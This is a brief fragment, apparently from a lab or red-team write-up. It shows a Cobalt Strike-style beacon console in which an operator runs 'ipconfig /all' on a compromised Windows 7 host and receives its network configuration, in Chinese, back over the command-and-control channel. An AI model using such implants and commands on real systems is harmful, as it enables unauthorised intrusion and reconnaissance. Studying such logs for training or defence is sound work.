 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 60 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : win7
主 DNS 后缀 . . . . . . . . . . . : sun.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : sun.com
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
物理地址. . . . . . . . . . . . . : 00-0C-29-CD-F0-A2
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::cdcb:ed6e:bc1d:312d%16(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.138.136(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
DHCPv6 IAID . . . . . . . . . . . : 352324649